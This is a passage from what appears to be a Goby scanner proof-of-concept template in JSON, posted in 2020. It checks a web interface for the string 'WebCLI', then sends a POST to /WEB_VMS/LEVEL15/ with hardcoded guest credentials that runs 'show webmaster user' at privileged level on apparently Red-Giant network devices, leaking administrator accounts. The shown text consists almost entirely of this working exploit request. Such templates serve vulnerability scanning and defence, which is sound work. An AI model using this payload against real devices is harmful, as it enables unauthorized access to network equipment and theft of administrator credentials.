 "checks": [
{
"type": "item",
"variable": "$code",
"operation": "==",
"value": "200",
"bz": ""
},
{
"type": "item",
"variable": "$body",
"operation": "contains",
"value": "WebCLI",
"bz": ""
}
]
},
"SetVariable": []
}
],
"ExploitSteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/WEB_VMS/LEVEL15/",
"follow_redirect": false,
"header": {
"Authorization": "Basic Z3Vlc3Q6Z3Vlc3Q="
},
"data_type": "text",
"data": "command=show%20webmaster%20user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant."
},
"SetVariable": [
"output|lastbody"
]
}
],
"PostTime": "2020-10-14 20:32:28",
"GobyVersion": "1.8.202"
}
GobySec